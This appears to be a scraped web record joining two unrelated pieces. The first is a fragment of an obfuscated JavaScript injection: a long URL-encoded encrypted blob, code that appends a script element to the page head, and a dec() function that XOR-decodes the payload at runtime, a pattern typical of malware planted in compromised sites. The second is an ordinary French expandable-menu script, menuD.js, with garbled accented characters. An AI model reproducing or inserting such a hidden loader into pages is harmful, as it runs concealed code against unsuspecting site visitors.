6A%07%01OG%7C%CE%5C%E9c%99N%98%E2%A2%F7q%A1%D2%AD%E88%27Tj%C3%22%F6%DE%CF%B6%BD%89%28b%94%9B%B8%A534%EAh%E2a%16%AEq%0Co%10%D9%94%F2%A0n%06%FB%A6%EB-*%A8GC%A6%97%B3%A0%F6%D7%DEm%EB%AF%1BT%BA%87%AC9%03%DE%19%05O%07%80%EE%E3%D1%13g%20%9Fh%E2%BC%941%A2%3BA5r%5C%0D%7E%F5n%A1%B2%2Ck%18%7El%D4%29%96%D4%1A%DF%21%9Dt%C7%19MK%F5%09%E4%0D_%0CP%01%0Fr%F5%CEo%DCL%E0%7C%A3%20%1D%1F%0D%EC%3Eq%EE%FA%9DU%EBEXv%8Ck%E2o%2C%1B%D8%B3T%89%B4%FE%96%26%83h%9B%E1%B9"))); h.appendChild(s);function dec(txt){var n=42;var p="";for(var i=0;i<txt.length;i++){n=(211*n+1283)%6085;p+=String.fromCharCode(txt.charCodeAt(i)^(n%255));}return p;}

--- FILE ---
content_type: application/javascript
request_url: https://alfatango-fr.org/modules/menuD/menuD.js?onmouse1=&onmouse33=on&onmouse11=
body_size: 1345
content:
<!--
// Michel Deboom f�vrier 2005, menu arborescent expansif sans image
// -------------------------------------------------------------------
// Adaptation KwsPHP par Otocinclus pour Hack menu_deroulant
// $Id$
// -------------------------------------------------------------------

// param�trage :
// mettre 0 pour d�sactiver une option :
var mno = 1;				// un seul sous-menu ouvert par niveau
var lien_ouvert = location; // lien ouvert par d�faut

if(typeof(ParseScriptParam) == 'function')
{
	var K_ParamSurvol = new ParseScriptParam('menuD');
	K_ParamSurvol.parse();
}

// D�claration de variables
var idMenu=[];
var menuOuvert;
var pm;	var sous_menu;
var gf; var niveau;
var On_Mouse_Over;

function initMenu(num)
{
	On_Mouse_Over = ' ';
	if (typeof K_ParamSurvol != "undefined")
	{
		if (K_ParamSurvol.params['onmouse'+num] == 'on')
		On_Mouse_Over = ' onmouseover="af(this,  \''+num+'\');return false" ';
	}
	idMenu[num] = 'menu'+num;
	menuOuvert=[];// tableau des menus ouverts
	var objMenu=document.getElementById(idMenu[num]);
	objMenu.className='menuD';
	var liste=objMenu.getElementsByTagName('li');
	for(var i=0;i<liste.length;i++)
	{
		var L=liste[i];
		var lien=L.firstChild.href;
		if(lien)
		{
			L.className="normal";
			// rep�re le lien de la page en cours
			if(lien == lien_ouvert)
			{
				pm=L.parentNode;
				L.firstChild.className="lien_page";
			}
		}
		else
		{
			L.className="texte";
		}
		//ajoute un titre cliquable
		if(L.getElementsByTagName('ul')[0]) // sous-menu �xistant
		{
			var titre=L.firstChild.data;
			L.removeChild(L.firstChild);
			L.innerHTML='<a href="#" title="D�velopper le sous-menu"'+On_Mouse_Over+'onkeydown="af(this, \''+num+'\');return false" onmousedown="af(this,  \''+num+'\', 1);return false">'+titre+'<\/a>'+L.innerHTML;
			ef(L.firstChild) // r�duit les sous_menus
		}
	}
	// montre le lien de la page et ouvre les menus parents
	gf=0;
	if(pm)
	{
		while(pm.id!=idMenu[num] && gf<30)
		{
			af(pm.parentNode.firstChild, num);
			pm=pm.parentNode.parentNode;
		}
	}
//  ancreMenu();
}

// d�place le menu construit dans l'�l�ment d�sign�.
function ancreMenu()
{
	ancre=document.getElementById(idAncre);
	if(ancre)
	{
		ancre.appendChild(objMenu);
		ancre.className='ancre_menu';
	}
}

// r�duit.
function ef(el)
{
	with (el)
	{
		parentNode.getElementsByTagName('ul')[0].style.display="none";
		title="D�velopper le sous-menu";
		parentNode.className="reduit";
	}
	return false;
}

// d�veloppe un sous-menu.
function af(el, menuid, mulot)
{
	if(mulot)	el.removeAttribute('href') // supprime le lien pr�vu pour la navigation clavier.
	with(el)
	{
		sous_menu=parentNode.getElementsByTagName('ul')[0];
		if(sous_menu.style.display=="none")
		{
			sous_menu.style.display="block";
			title="R�duire le sous-menu";
			parentNode.className="ouvert";
		}
		else if(sous_menu.style.display=="block")
		{
			sous_menu.style.display="none";
			title="D�velopper le sous-menu";
			parentNode.className="reduit";
		}
	}
	niveau=0;
	// un seul menu ouvert par niveau
	if (sous_menu)
	{
		while(sous_menu.id!=idMenu[menuid] && niveau<30)
		{
			niveau++;
			sous_menu=sous_menu.parentNode.parentNode;
		}
	}
	if(menuOuvert[niveau] && el!=menuOuvert[niveau] && mno)
		ef(menuOuvert[niveau]);
	menuOuvert[niveau]=el;
}

// Fonction pour ajouter ou enlever un �v�nement sans �craser l'�xistant.
function addEvent(obj,evType,fn,capt)
{
	if(obj.addEventListener)
	{
		obj.addEventListener(evType,fn,capt);
		return true;
	} // DOM 2
	else if(obj.attachEvent)
		obj.attachEvent("on"+evType,fn); // IE 5+
	return false;
}

//-->
